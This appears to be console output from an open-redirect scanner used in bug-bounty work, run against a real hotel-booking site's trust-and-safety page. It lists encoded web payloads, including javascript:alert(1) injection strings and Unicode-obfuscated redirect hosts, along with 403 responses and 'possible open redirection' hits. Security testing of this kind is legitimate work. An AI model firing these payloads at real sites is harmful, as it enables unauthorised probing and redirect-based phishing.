 ReDir_X
Advance Open Redirection Scanner
By: Narayanan | @infops
Hackerone & Bugcroud | @infops
[+] 514 PAYLOADS LOADED
Warning: GETTING 403 https://www.oyorooms.com/trust-and-safety/?=%2F%2F%255cjavascript%3Aalert%28
1%29
Warning: GETTING 403 https://www.oyorooms.com/trust-and-safety/?=%2F%255cjavascript%3Aalert%281%2
9%3B
Warning: GETTING 403 https://www.oyorooms.com/trust-and-safety/?=%2F%255cjavascript%3Aalert%281%2
9
Possible Open Redirection with  https://www.oyorooms.com/trust-and-safety/?=.google.com
Possible Open Redirection with  https://www.oyorooms.com/trust-and-safety/?=%2F%2Fwhitelisted.com
%40%E2%93%81%F0%9D%90%A8%F0%9D%97%B0%EF%BF%BD%F0%9D%95%9D%E2%85%86%F0%9D%93%B8%E2%93%9C%E2%82%90%
E2%84%B9%E2%93%83%EF%BD%A1%EF%BC%B0%E2%93%A6%2F
Possible Open Redirection with  https://www.oyorooms.com/trust-and-safety/?=%3C%3E%2F%2F%E2%93%81
%F0%9D%90%A8%F0%9D%97%B0%EF%BF%BD%F0%9D%95%9D%E2%85%86%F0%9D%93%B8%E2%93%9C%E2%82%90%E2%84%B9%E2%
93%83%EF%BD%A1%EF%BC%B0%E2%93%A6